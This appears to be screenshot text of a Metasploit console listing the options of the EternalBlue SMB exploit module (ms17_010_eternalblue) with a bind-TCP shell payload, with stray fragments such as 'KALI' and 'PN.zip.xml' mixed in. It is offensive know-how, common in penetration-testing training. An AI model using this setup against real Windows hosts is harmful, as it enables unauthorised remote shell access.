 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Wind
ows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 200
8 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
KALI
Exploit target:
Id Name
-- ----
PN.zip.xml
0 Automatic Target